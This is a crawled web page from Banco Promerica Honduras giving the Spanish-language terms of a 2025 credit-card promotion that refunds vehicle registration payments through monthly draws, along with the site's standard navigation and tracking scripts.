

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bancopromerica.com/banca-de-personas/promociones/borrasaldos/?=45103
body_size: 8715
content:


<!DOCTYPE html>
<!--[if lt IE 7]>      <html lang="es" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html lang="es" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html lang="es" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="es" class="no-js">
<!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="mobile-web-app-capable" content="yes"> 
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="description" content="Borrasaldos  " />
    <meta name="keywords" content="promociones,millas" />
    <meta name="author" content="Banco Promerica Honduras Grupo Promerica" />
    <meta name="google-site-verification" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
    <title>
        Borrasaldos    | Banco Promerica Honduras - Promociones
    </title>
    <link rel="icon" type="image/png" href="/assets/img/favicon.png" />
    <link rel="canonical" href="https://www.bancopromerica.com/banca-de-personas/promociones/borrasaldos/?=45103" />

    <!--CSS-->

    <link href="/assets/css/vendor/jquery-ui.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/css/vendor/bootstrap-reboot.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/css/vendor/bootstrap-grid.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/css/vendor/bootstrap.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/css/bootstrap.ExtensionAtom.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/css/vendor/jquery.mCustomScrollbar.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/css/vendor/bootstrap-datepicker.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/css/main.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/css/font.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/css/smart-app-banner.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/css/vendor/fontawesome-free/css/all.min.css?cdv=530660087" type="text/css" rel="stylesheet"/><link href="/assets/plugins/fontawesome-free-6.5.1/css/all.min.css?cdv=530660087" type="text/css" rel="stylesheet"/>
    <!--FIN CSS-->

        <script src='https://www.google.com/recaptcha/api.js?hl=es-419' defer></script>

    <style>
        #footer_main footer {
            background-color: #00713d;
            text-align: right;
            border-top: solid 3px #7ac143;
            padding: 15px 0;
        }

        .h1HomePage::after {
            content: none !important;
        }
    </style>

    <meta property="og:site_name" content="Banco Promerica Honduras - Grupo Promerica" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Borrasaldos   | Banco Promerica Honduras - Promociones" />
    <meta property="og:url" content="https://www.bancopromerica.com/banca-de-personas/promociones/borrasaldos/?=45103" />
    <meta property="og:description" content="Borrasaldos" />
    <meta property="og:image" content="https://www.bancopromerica.com/media/511779/logo-bancopromerica-250x50.jpg" />

    <!-- Google Tag Manager --> 
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': 
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KGMBJ4');</script> 
    <!-- End Google Tag Manager -->

    <!-- Facebook Pixel Code -->
    <script async>
        // Cargar el script de Facebook asíncronamente
        (function () {
            const script = document.createElement('script');
            script.src = "https://connect.facebook.net/en_US/fbevents.js";
            script.async = true;

            script.onload = function () {
                fbq('init', '124707244603912'); // Reemplaza con tu ID de Pixel
                fbq('track', 'PageView');
            };
            document.head.appendChild(script);
        })();
    </script>

    <!-- End Facebook Pixel Code -->
</head>
<body class="">

    <!-- noscript Facebook Pixel Code -->
    <noscript>
        <img height="1" width="1" alt="facebook" style="display:none" loading="lazy"
             src="https://www.facebook.com/tr?id=124707244603912&ev=PageView&noscript=1" />
    </noscript>
    <!-- noscript Facebook Pixel Code -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGMBJ4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!--[if lt IE 8]>
        <p class="browserupgrade">Est s utilizando un navegador obsoleto. Por favor <a href="http://outdatedbrowser.com/es/">actualice su navegador</a> para mejorar su experiencia.</p>
    <![endif]-->



    <input name="__RequestVerificationToken" type="hidden" value="MZ6EybMvWQyoW2W9vJHjeFfYT2JUJ3waRqpcWLx7vQqZK79LjuvizYutXD1KlupzuwEVWrVuYvw0h1kHYb43VBi7J5A3phqhEGVzNp5TkCg1" />

    <!-- Header -->



<header id="header_main">
    <div class="container">


        <a id="logo_promerica" href="/" style="background-image: url(/media/511779/logo-bancopromerica-250x50.jpg?format=webp)" class="float-left">
            Logo Promerica
            <h1 class="h1HomePage">
                <span>Honduras</span>
            </h1>
        </a>
        <section class="float-right">
            
<!--CSS Redes Sociales -->

<!--FIN CSS Redes Sociales-->
<style>

    #footer_main .nav_social {
        display: flex;
        gap: 10px;
    }

        #footer_main .nav_social a {
            display: flex;
            justify-content: center;
            align-items: center;
            color: #006336;
            background-color: #063;
            width: 45px !important;
            height: 45px !important;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            border-radius: 50%;
            padding: 0.5em;
        }

            #footer_main .nav_social a:hover {
                opacity: .8;
            }

        #footer_main .nav_social i {
            font-size: 1.55em !important;
        }

    .float-right .nav_social a {
        color: #666;
        font-size: 24px;
    }


        .float-right .nav_social a:hover {
            opacity: .8;
        }

    #footer_main .nav_social i {
        font-size: 1.55em;
        -webkit-transition: opacity .3s ease-out .1s;
        -moz-transition: opacity .3s ease-out .1s;
        -o-transition: opacity .3s ease-out .1s;
        transition: opacity .3s ease-out .1s;
        color: #ffffff;
    }

    @media screen and (max-width: 476px) {
        #footer_main .nav_social {
            gap: 5px;
        }

            #footer_main .nav_social a {
                width: 40px !important;
                height: 40px !important;
            }

            #footer_main .nav_social i {
                font-size: 1.25em !important;
            }
    }

    @media screen and (max-width: 422px) {
        #footer_main .nav_social a {
            width: 30px !important;
            height: 30px !important;
            padding: 0.4em;
        }
    }

    @media screen and (max-width: 312px) {
        #footer_main .nav_social i {
            width: 30px !important;
            height: 30px !important;
            font-size: 1em !important;
            padding: 0.4em;
        }
    }
</style>
<nav class="nav_social">


        <a href="https://www.facebook.com/BancoPromericaHonduras/" target="_blank"><i class="fab fa-facebook-f"></i></a>

        <a href="https://twitter.com/promericahn" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>

        <a href="https://www.instagram.com/bancopromericahn/" target="_blank"><i class="fab fa-instagram p-top p-right"></i></a>


        <a href="https://www.linkedin.com/company/banco-promerica-honduras" target="_blank"><i class="fab fa-linkedin "></i></a>

        <a href="https://api.whatsapp.com/send?phone=https://api.whatsapp.com/send?phone=50499405255&amp;text=Hola" target="_blank"><i class="fab fa-whatsapp p-top"></i></a>

</nav>



            <form id="frmSearch" name="frmSearch" action="/busqueda/" method="POST">
                <input name="__RequestVerificationToken" type="hidden" value="U1vB_ARgqzxpTryTZQNeFIvEHgO-WvqEkdMrL9WrIWq0-UK3uaO0gV9_yGs_rfuUWD4Po7ekbJ53KkZDofrD-OGJ58EfzlngQsVkTRx7Go01" />
                <input id="txtSearch" type="search" name="txtSearch">
                <button id="btnSearch" type="submit">Enviar</button>
                <input type="submit" style="display:none;" />
            </form>
            <div class="dropdown" id="flags_icons">
                <span class="flags" id="honduras">Selecciona un país</span>
            </div>
            <span id="open_nav" class="glyphicon glyphicon-menu-hamburger"></span>
        </section>
    </div>
        <!-- Menu -->
        <nav id="main_nav">
            <span id="close_nav" class="glyphicon glyphicon-remove"></span>
            <div class="container">
                <ul class="menu">
                            <li class="">
                                <a>Quienes Somos</a>
                                <ul>
                                            <li class="">
                                                <a href="https://www.bancopromerica.com/noticias">
                                                    Noticias
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/historia-banco-promerica-honduras/">
                                                    Historia
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/junta-directiva/">
                                                    Junta Directiva
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/equipo-ejecutivo/">
                                                    Equipo Ejecutivo
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/estados-financieros/">
                                                    Estados Financieros
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/calificacion-de-riesgo/">
                                                    Calificaci&#243;n de riesgo
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/bancos-corresponsales/">
                                                    Bancos corresponsales
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/cumplimiento/">
                                                    Cumplimiento
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/mision-vision-y-valores/">
                                                    Misi&#243;n, Visi&#243;n y Valores
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/red-bancaria-regional/">
                                                    Red Bancaria Regional
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/sostenibilidad/">
                                                    Sostenibilidad
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/memorias-institucionales/">
                                                    Memoria Institucional
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/oportunidades-laborales/">
                                                    Oportunidades Laborales
                                                </a>
                                            </li>
                                </ul>
                            </li>
                            <li class="">
                                <a>Banca de Personas</a>
                                <ul>
                                            <li class="">
                                                <a href="/banca-de-personas/tarjetas-de-debito/">
                                                    Tarjetas de D&#233;bito
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/tarjetas-de-credito/">
                                                    Tarjetas de Cr&#233;dito
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/comercios-afiliados/">
                                                    Comercios afiliados
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/prestamo-personal/">
                                                    Pr&#233;stamo Personal
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/productos-bancarios/">
                                                    Cuentas Personales
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/banca-privada/">
                                                    Banca Privada
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/canales-electronicos/">
                                                    Canales Electr&#243;nicos
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/billeteras-electronicas/">
                                                    Billeteras Electr&#243;nicas
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/remesas/">
                                                    Remesas
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.clubpromerica.com/honduras">
                                                    Club Promerica
                                                </a>
                                            </li>
                                            <li class="active">
                                                <a href="/banca-de-personas/promociones/">
                                                    Promociones
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/vivienda-promerica/credito-de-vivienda/">
                                                    Cr&#233;dito de Vivienda
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/asistencias-y-seguros/">
                                                    Asistencias y Seguros
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/venta-de-activos/">
                                                    Venta de activos
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/verificador-de-constancias-digitales/">
                                                    Verificador de constancias digitales
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-personas/ley-fatca/">
                                                    Ley FATCA
                                                </a>
                                            </li>
                                </ul>
                            </li>
                            <li class="">
                                <a>Banca de Empresas</a>
                                <ul>
                                            <li class="">
                                                <a href="/banca-de-empresas/adquirencia/">
                                                    Adquirencia
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://comercios.bancopromerica.com/wfLogin.aspx">
                                                    Portal de Comercios
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-empresas/banca-pyme/">
                                                    Banca PYME
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-empresas/banca-corporativa/banca-corporativa/">
                                                    Banca Corporativa
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-empresas/servicios-bancarios-empresariales/">
                                                    Servicios Bancarios Empresariales
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-empresas/banca-internacional/">
                                                    Banca Internacional
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-empresas/negocios-regionales/">
                                                    Negocios Regionales
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-empresas/cuentas-empresariales/">
                                                    Cuentas Empresariales
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/banca-de-empresas/meca/mejores-empresas-centroamericanas/">
                                                    MECA
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.bancopromerica.com/banca-de-empresas/tarjeta-de-abastecimiento-promerica/tarjeta-de-abastecimiento-promerica/">
                                                    Tarjeta de Abastecimiento Promerica
                                                </a>
                                            </li>
                                </ul>
                            </li>
                            <li class="">
                                <a>Informaci&#243;n Financiera</a>
                                <ul>
                                            <li class="">
                                                <a href="/informacion-financiera/notificaciones-importantes/">
                                                    Notificaciones Importantes
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/informacion-financiera/usuario-financiero/">
                                                    Usuario Financiero
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/informacion-financiera/educacion-financiera/">
                                                    Educaci&#243;n Financiera
                                                </a>
                                            </li>
                                </ul>
                            </li>
                            <li class="">
                                <a>Contacto</a>
                                <ul>
                                            <li class="">
                                                <a href="/contacto/agencias/">
                                                    Agencias
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://citas.bancopromerica.com/AppointmentWeb/welcome">
                                                    Programar una cita
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/contacto/puntos-de-pago/">
                                                    Puntos de pago
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/contacto/contact-center/">
                                                    Contact Center
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/contacto/formulario-de-contacto/">
                                                    Formulario de Contacto
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/formulario-de-quejas/">
                                                    Formulario de Quejas
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/quienes-somos/formulario-de-reclamos/">
                                                    Formulario de Reclamos
                                                </a>
                                            </li>
                                </ul>
                            </li>
                </ul>
                            <a class="float-right" id="enlinea_btn" href="https://bancopromericaenlinea.com/bancaweb/inicio.aspx">
                                Promerica en L&#237;nea
                            </a>
            </div>
        </nav>
</header>    <!-- /Header -->
    <main>
        



<!-- Seccion -->
<div class="container">


<div class="content">

    <div class="row">

    <div class="col-md-12 col-sm-12">
        <header>
            <hgroup>

                <h1>Promociones</h1>
                <h2>Borra Saldos</h2>
            </hgroup>
        </header>

        <div class="col-md-12 col-sm-12">

    <style>
        .descripcionModTituloSubDescripcion img {
            object-fit: cover;
        }

        .descripcionModTituloSubDescripcion iframe {
            width: 100%;
            height: auto;
            aspect-ratio: 16 / 9;
        }
    </style>
    <div class="row">
        <div class="col-sm-12">
                <div class="descripcionModTituloSubDescripcion">
                    <p><strong>BORRA SALDO MATRÍCULA VEHÍCULAR </strong></p>
<p>El presente reglamento se deriva del reglamento genérico Promociones Cliente Estrella, modalidad A, que se presentó en la Comisión Nacional de Banca y Seguros el día 10 de julio de 2023.</p>
<p><strong>Sorteo:</strong></p>
<p>30 premios de borra saldos por pago de matrícula de vehículo (6 sorteos mensuales), cada premio será acreditado como devolución en el estado de cuenta de la tarjeta de crédito Promerica donde se realizo el pago de matrícula de vehículo hasta un monto máximo de L 5,000 o su equivalente por cliente</p>
<p><strong>Mecánica: </strong></p>
<p>El tarjetahabiente seleccionado deberá realizar durante la vigencia descrita el pago de su matrícula vehicular según el mes que corresponda para participar en la promoción.</p>
<p>El sorteo se realizará en la oficina principal de Banco Promerica de la ciudad de Tegucigalpa, M.D.C., será de forma aleatoria y en una base generada de clientes que realizaron el pago de su matrícula vehicular se levantará un acta notarial por el Notario Público, Representantes del banco (Mercadeo y Productos) y Auditoría Interna de Banco Promerica, donde se seleccionarán 6 ganadores y 3 suplentes por mes.</p>
<p><strong>Mecánica de otorgamiento del premio: </strong>Una vez que los nombres de los ganadores sean publicados en el perfil de las redes sociales de Banco Promerica Honduras, el premio será acreditado a su estado de cuenta en un periodo de 30 días después de anunciado cada ganador.</p>
<p>El cliente tendrá 10 días hábiles para notificar su aceptación del premio por medio de email.</p>
<p><strong>Fecha de vigencia</strong>: Del 01 de julio al 30 de noviembre de 2025.</p>
<p><strong>Fecha de sorteo</strong>: 5 sorteos: 12 de agosto, 11 de septiembre, 14 de octubre, 11 de noviembre y 11 de diciembre 2025.</p>
<p><strong>Fecha máxima de comunicación</strong>: 21 de agosto, 21 de septiembre, 24 de octubre, 21 de noviembre y 21 de diciembre 2025.</p>
<p><strong>Participantes:</strong> Todos los tarjetahabientes de Banco Promerica.</p>
<p><strong>Facturación Elegible:</strong></p>
<p>Para efectos de esta promoción son válidos los pagos de contado, con extrafinanciamiento o intrafinanciamiento realizados con tarjetas de crédito de Banco Promerica por concepto de pago de matrícula vehicular</p>
<p><strong>Alcance Geográfico:</strong> Facturación realizada con la tarjeta participante y sus adicionales asociadas.</p>
<p><strong>Medios de publicidad:</strong> correo electrónico, mensaje de texto y redes sociales.</p>
<p><strong>No aplica: </strong>Tarjetas de débito y Tarjetas Business.<strong> </strong></p>
<p><strong>Restricciones:</strong></p>
<ul>
<li>Quedan excluidos de la promoción los miembros de junta directiva, funcionarios, ejecutivos, empleados o familiares de colaboradores en general de Banco Promerica Honduras y empleados de las agencias de publicidad de Banco Promerica Honduras.</li>
<li>El premio en efectivo está sujeto a una retención del 10% sobre ganancia de capital en concepto de impuesto sobre la renta, según lo establece el artículo 10 de la Ley del Impuesto sobre la Renta.</li>
</ul>
<p>Banco Promerica realizará esta retención de forma obligatoria, por lo que el monto máximo que cada ganador recibirá será de L4,500 netos, ya con el impuesto aplicado.</p>
<ul>
<li>Para recibir la promoción de borra saldo, los ganadores deberán ser clientes activos, tener todas sus cuentas al día y no estar en mora.</li>
<li>El premio no es transferible.</li>
<li>Un ganador no podrá ser favorecido dos veces.</li>
<li>Si al momento de llevarse a cabo el sorteo, no se puede localizar al ganador titular del premio, después de realizarse 3 intentos de llamada en un lapso de 24 horas, se procederá a contactar a los ganadores suplentes, igualmente se harán 3 intentos de llamada en 24 horas.</li>
<li>El ganador otorga a Banco Promerica la autorización para usar su imagen en fotografías y videos para redes sociales.</li>
<li>Aceptación y conocimiento del Reglamento: Toda persona que desee participar en la promoción o reclamar un beneficio, deberá tener conocimiento de este reglamento.</li>
<li>Suspensión de la promoción: El organizador se reserva el derecho de suspender la promoción temporal o definitivamente por fuerza mayor o caso fortuito, notificando previamente por los mismos medios en los cuales fue anunciada la promoción.</li>
</ul>
<p>Si tiene alguna consulta comuníquese a nuestros teléfonos Tegucigalpa 2280-8080, San Pedro Sula 2580-8080, escribanos al correo electrónico: consultas@bancopromerica.com o nuestro whatsapp 9940-5255</p>
                </div>
                <nav class="hiperlink">
                                    </nav>
        </div>
    </div>
        </div>
    </div>
    </div>
</div></div>                   
    </main>

    <!-- Footer -->

<script type="text/javascript" id="64bb2703-e0c3-49e7-a41d-d4115ea3a62f">
    (function (s, h, ci, si, wi) {
        s = s + Math.random().toString(36).substring(7) + "/login.js?clientId=" + ci + "&websiteId=" + wi;
        window._dmo = {src: s, host: h, sessionId: si, clientId: ci, websiteId: wi};
        var a = document.createElement("script");
        a.type = "text/javascript";
        a.src = s;
        a.async = !0;
        var b = document.getElementsByTagName("script")[0];
        b.parentNode.insertBefore(a, b);
    })('https://recursos.bancopromerica.com:443/scriptdealer/script/v1/', 'https://recursos.bancopromerica.com:443',
        '6d9daf70-3ab0-44cf-bb0e-8486e4897829', null, '2010');
</script>
<footer id="footer_main">
    <section>
        <div class="container">


            <div id="centro_consultas" style="background-image: url(/media/vstpl3t1/call_center.png?format=webp)" class="lazy-background">
                <p>
                    <small>Cont&#225;ctanos</small>
                     TGU (504) 2280-8080 | SPS 2580-8080 | Asistente Virtual 9940-5255
                </p>
                <!-- Partial Social-->
                
<!--CSS Redes Sociales -->

<!--FIN CSS Redes Sociales-->
<style>

    #footer_main .nav_social {
        display: flex;
        gap: 10px;
    }

        #footer_main .nav_social a {
            display: flex;
            justify-content: center;
            align-items: center;
            color: #006336;
            background-color: #063;
            width: 45px !important;
            height: 45px !important;
            -webkit-border-radius: 50%;
            -moz-border-radius: 50%;
            border-radius: 50%;
            padding: 0.5em;
        }

            #footer_main .nav_social a:hover {
                opacity: .8;
            }

        #footer_main .nav_social i {
            font-size: 1.55em !important;
        }

    .float-right .nav_social a {
        color: #666;
        font-size: 24px;
    }


        .float-right .nav_social a:hover {
            opacity: .8;
        }

    #footer_main .nav_social i {
        font-size: 1.55em;
        -webkit-transition: opacity .3s ease-out .1s;
        -moz-transition: opacity .3s ease-out .1s;
        -o-transition: opacity .3s ease-out .1s;
        transition: opacity .3s ease-out .1s;
        color: #ffffff;
    }

    @media screen and (max-width: 476px) {
        #footer_main .nav_social {
            gap: 5px;
        }

            #footer_main .nav_social a {
                width: 40px !important;
                height: 40px !important;
            }

            #footer_main .nav_social i {
                font-size: 1.25em !important;
            }
    }

    @media screen and (max-width: 422px) {
        #footer_main .nav_social a {
            width: 30px !important;
            height: 30px !important;
            padding: 0.4em;
        }
    }

    @media screen and (max-width: 312px) {
        #footer_main .nav_social i {
            width: 30px !important;
            height: 30px !important;
            font-size: 1em !important;
            padding: 0.4em;
        }
    }
</style>
<nav class="nav_social">


        <a href="https://www.facebook.com/BancoPromericaHonduras/" target="_blank"><i class="fab fa-facebook-f"></i></a>

        <a href="https://twitter.com/promericahn" target="_blank"><i class="fa-brands fa-x-twitter"></i></a>

        <a href="https://www.instagram.com/bancopromericahn/" target="_blank"><i class="fab fa-instagram p-top p-right"></i></a>


        <a href="https://www.linkedin.com/company/banco-promerica-honduras" target="_blank"><i class="fab fa-linkedin "></i></a>

        <a href="https://api.whatsapp.com/send?phone=https://api.whatsapp.com/send?phone=50499405255&amp;text=Hola" target="_blank"><i class="fab fa-whatsapp p-top"></i></a>

</nav>
            </div>


        </div>
    </section>

    <footer>
        <nav class="container">
            <span>Grupo Promerica | &#169; 2026 Banco Promerica Honduras </span>
                            <span> | </span>
                            <a href="/banco-promerica-honduras/terminos-y-condiciones/">T&#233;rminos y condiciones</a>
                            <span> | </span>
                            <a href="/banco-promerica-honduras/politicas-de-privacidad/">Pol&#237;ticas de Privacidad</a>

        </nav>
    </footer>
</footer>    <div class="Layoutoriginal">
        

<div id="modalPrincipal" class="modal in" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close" style="opacity: 1; filter: Alpha(opacity=100); margin-left: calc(100% - 29px)">
                    <span aria-hidden="true" style="z-index: 10;color: black;font-size: 16px;font-weight: 300;width: 100%;text-align: center;">X</span>
                </button>
            </div>
            <div class="modal-body">

            </div>
        </div>
    </div>
</div>

<div id="modalAchPopUp" class="modal in" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close" style="opacity: 1; filter: Alpha(opacity=100); margin-left: calc(100% - 29px)">
                    <span aria-hidden="true" style="z-index: 10;color: black;font-size: 16px;font-weight: 300;width: 100%;text-align: center;">X</span>
                </button>
            </div>
            <div class="modal-body" style="padding: 30px 30px 40px 30px">

                <div class="col-md-offset-4 col-md-4">
                    <a id="btnAceptarModalAch" class="btn btn-default" style="color: #fff; border: solid 1px #0d703a; background-color: #0d703a;">Ir a ACH Pronto</a>
                </div>
                <div style="margin-bottom: 2%"></div>
            </div>
        </div>
    </div>
</div>

    </div>

        <!-- Carga de imagenes -->
                <!-- Componentes fomrularios -->
                <!-- Scrollbar tablas -->
                <!-- Formato Moneda -->
                <!--  jQuery Data Grid Controls, paginacion en grids -->
                <!--  jQuery Data Grid Controls, paginacion en grids -->
            <!-- General -->
            <!-- MAURO -->
                <!-- Validaciones en formularios -->
                <!-- Validaciones en formularios -->
                <!-- Simuladores -->
                <!-- Simuladores -->
            <!-- Pop up descarga de App -->
                <!-- Manejo de carusel imagenes -->
                <!-- Manejo de imagenes -->
                <!-- Tooltip -->
    <script src="/assets/js/vendor/jquery.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/modernizr.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/bootstrap.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/lazysizes.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/jquery-ui.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/bootstrap-datepicker.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/jquery.mCustomScrollbar.concat.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/Scrollbar.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/jquery.formatCurrency-1.4.0.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/jplist.core.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/jplist.bootstrap-filter-dropdown.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/jplist.bootstrap-pagination-bundle.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/filtrosGrid.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/autosize.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/main.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/cookies.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/jquery.mask.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/jquery.validate.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/vendor/additional-methods.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/site.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/simuladores.js?cdv=530660087" type="text/javascript"></script><script src="/assets/js/phonesAppPopup.js?cdv=530660087" type="text/javascript"></script><script src="/assets/scripts/plugin/owl.carousel.min.js?cdv=530660087" type="text/javascript"></script><script src="/assets/scripts/plugin/isotope.pkgd.min.js?cdv=530660087" 